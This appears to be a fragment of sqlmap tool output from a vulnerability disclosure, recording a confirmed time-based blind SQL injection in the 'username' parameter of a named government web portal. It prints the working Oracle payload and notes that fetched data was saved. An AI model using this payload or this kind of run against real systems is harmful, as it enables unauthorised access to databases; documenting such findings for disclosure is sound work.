 ique tests as there is at least one other (potential) technique found
[22:52:30] [INFO] checking if the injection point on GET parameter 'username' is
 a false positive
GET parameter 'username' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 116 HTTP(s) req
uests:
---
Place: GET
Parameter: username
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: opr=AS&username=wooyun' AND 3176=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)
||CHR(110)||CHR(84)||CHR(122),5) AND 'fglH'='fglH
---
[22:52:47] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:52:47] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\portal.jinan.gov.cn'
[*] shutting down at 22:52:47